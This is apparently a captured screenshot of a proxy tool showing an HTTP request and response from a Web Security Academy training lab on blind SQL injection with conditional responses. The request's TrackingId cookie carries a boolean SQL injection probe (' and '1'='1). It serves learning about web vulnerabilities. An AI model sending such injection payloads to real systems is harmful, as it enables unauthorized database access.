 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: acca1f2d1e1d9daf802f50eb004000a5.web-security-academy.net
3 Cookie: TrackingId=FlfI9L8BousLk09h' and '1'='1; session=
St4a0tpjm08nC5RhMSmNbxTStpKqeebp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acca1f2d1e1d9daf802f50eb004000a5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Render \n Actions
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Pets
Refine your search: